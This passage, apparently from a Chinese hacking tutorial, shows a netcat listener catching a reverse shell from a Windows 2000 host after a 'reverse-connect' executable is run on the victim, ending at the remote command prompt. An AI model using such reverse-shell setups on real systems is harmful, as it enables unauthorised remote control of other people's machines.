 里执行c:\fanlian.exe，可以看到我们已经
得到cmd下的SHELL了，如图2所示。
C:\tools>nc -vv -l -p 5200
listening on [any] 5200 ...
inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.48.80.93] from (UNKNOWN) [ ] 2436: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>